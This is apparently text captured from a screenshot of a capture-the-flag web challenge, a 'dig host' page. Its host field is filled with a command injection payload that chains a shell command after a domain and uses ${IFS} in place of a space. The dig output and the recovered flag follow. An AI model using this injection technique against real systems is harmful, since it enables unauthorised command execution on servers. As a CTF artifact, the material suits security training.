 dig-host-2-web.hack.fe-ctf.dk/html/dig_host_level2.php
Host: google.com;cd${IFS}../;
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 62055
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 300 IN A 216.58.209.46
;; Query time: 21 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sun Nov 06 16:07:24 UTC 2022
;; MSG SIZE rcvd: 55
flag{who needs to sanitize input anyway?}